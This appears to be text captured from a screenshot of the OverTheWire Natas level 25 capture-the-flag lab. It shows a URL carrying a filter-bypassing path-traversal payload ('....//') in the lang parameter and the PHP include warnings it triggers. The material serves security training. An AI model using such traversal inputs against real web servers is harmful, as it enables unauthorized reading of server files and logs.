 natas25.natas.labs.overthewire.org/?lang=....//....//....//....//....//var/www/natas/natas25/logs/
Kali Forums Kali NetHunter Exploit-DB OffSec TryHackMe HackTheBox web academy Notion pwntools 4.14.1 docu...
language
Warning: include(/var/www/natas/natas25/logs): failed to
open stream: No such file or directory in /var/www/natas/
natas25/index.php on line 38
Warning: include(): Failed opening 'language/../../../../../var/
www/natas/natas25/logs/' for inclusion (include_path='.:/usr/
share/php') in /var/www/natas/natas25/index.php on line
38
Notice: Undefined variable: __GREETING in /var/www/
natas/natas25/index.php on line 80
Notice: Undefined variable: __MSG in /var/www/natas/
natas25/index.php on line 81
Notice: Undefined variable: __FOOTER in /var/www/natas/
natas25/index.php on line 82
View sourcecode